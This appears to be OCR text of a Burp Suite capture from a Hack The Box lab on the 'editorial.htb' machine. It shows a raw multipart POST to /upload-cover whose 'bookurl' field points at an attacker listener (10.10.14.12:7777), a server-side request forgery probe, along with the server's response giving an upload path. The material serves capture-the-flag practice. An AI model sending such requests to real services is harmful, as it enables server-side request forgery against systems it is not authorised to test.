 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQ9nGoMMVZTp1W2Bn
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryQ9nGoMMVZTp1W2Bn
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.12:7777/
17 ------WebKitFormBoundaryQ9nGoMMVZTp1W2Bn
18 Content-Disposition: form-data; name="bookfile";
filename="test.txt"
19 Content-Type: text/html
20
21 aaaa
22 ------WebKitFormBoundaryQ9nGoMMVZTp1W2Bn--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Jun 2024 05:32:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/7a23fc00-e969-41e0-8e02-65391b7e5d72